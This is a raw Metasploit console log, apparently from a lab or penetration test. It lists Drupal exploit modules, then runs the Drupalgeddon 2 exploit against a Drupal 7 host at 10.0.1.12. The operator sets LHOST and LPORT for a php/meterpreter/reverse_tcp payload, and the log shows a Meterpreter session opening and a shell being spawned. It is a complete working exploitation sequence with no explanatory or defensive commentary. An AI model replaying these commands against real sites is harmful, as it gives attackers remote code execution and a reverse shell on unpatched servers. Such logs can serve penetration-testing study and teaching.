 ================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 exploit/unix/webapp/drupal_coder_exec 2016-07-13 excellent Yes Drupal CODER Module Remote Command Execution
1 exploit/unix/webapp/drupal_drupalgeddon2 2018-03-28 excellent Yes Drupal Drupalgeddon 2 Forms API Property Injection
2 \_ target: Automatic (PHP In-Memory) . . . .
3 \_ target: Automatic (PHP Dropper) . . . .
4 \_ target: Automatic (Unix In-Memory) . . . .
5 \_ target: Automatic (Linux Dropper) . . . .
6 \_ target: Drupal 7.x (PHP In-Memory) . . . .
7 \_ target: Drupal 7.x (PHP Dropper) . . . .
8 \_ target: Drupal 7.x (Unix In-Memory) . . . .
9 \_ target: Drupal 7.x (Linux Dropper) . . . .
10 \_ target: Drupal 8.x (PHP In-Memory) . . . .
11 \_ target: Drupal 8.x (PHP Dropper) . . . .
12 \_ target: Drupal 8.x (Unix In-Memory) . . . .
13 \_ target: Drupal 8.x (Linux Dropper) . . . .
14 \_ AKA: SA-CORE-2018-002 . . . .
15 \_ AKA: Drupalgeddon 2 . . . .
16 exploit/multi/http/drupal_drupageddon 2014-10-15 excellent No Drupal HTTP Parameter Key/Value SQL Injection
17 \_ target: Drupal 7.0 - 7.31 (form-cache PHP injection method) . . . .
18 \_ target: Drupal 7.0 - 7.31 (user-post PHP injection method) . . . .
19 auxiliary/gather/drupal_openid_xxe 2012-10-17 normal Yes Drupal OpenID External Entity Injection
20 exploit/unix/webapp/drupal_restws_exec 2016-07-13 excellent Yes Drupal RESTWS Module Remote PHP Code Execution
21 exploit/unix/webapp/drupal_restws_unserialize 2019-02-20 normal Yes Drupal RESTful Web Services unserialize() RCE
22 \_ target: PHP In-Memory . . . .
23 \_ target: Unix In-Memory . . . .
24 auxiliary/scanner/http/drupal_views_user_enum 2010-07-02 normal Yes Drupal Views Module Users Enumeration
25 exploit/unix/webapp/php_xmlrpc_eval 2005-06-29 excellent Yes PHP XML-RPC Arbitrary Code Execution
Interact with a module by name or index. For example info 25, use 25 or use exploit/unix/webapp/php_xmlrpc_eval
msf > use exploit/unix/webapp/drupal_drupalgeddon2 target Drupal 7.x (PHP In-Memory)
[*] No payload configured, defaulting to php/meterpreter/reverse_tcp
msf exploit(unix/webapp/drupal_drupalgeddon2) > set LHOST 10.0.1.10
LHOST => 10.0.1.10
msf exploit(unix/webapp/drupal_drupalgeddon2) > set LPORT 4789
LPORT => 4789
msf exploit(unix/webapp/drupal_drupalgeddon2) > set RPORT 80
RPORT => 80
msf exploit(unix/webapp/drupal_drupalgeddon2) > set RHOST 10.0.1.12
RHOST => 10.0.1.12
msf exploit(unix/webapp/drupal_drupalgeddon2) > exploit
[*] Started reverse TCP handler on 10.0.1.10:4789
[*] Running automatic check ("set AutoCheck false" to disable)
[!] The service is running, but could not be validated. Detected version 7
[*] Sending stage (45739 bytes) to 10.0.1.12
[*] Meterpreter session 1 opened (10.0.1.10:4789 -> 10.0.1.12:45401) at 2026-11-19 15:08:18 -0500
meterpreter >shell
Process 3691 created.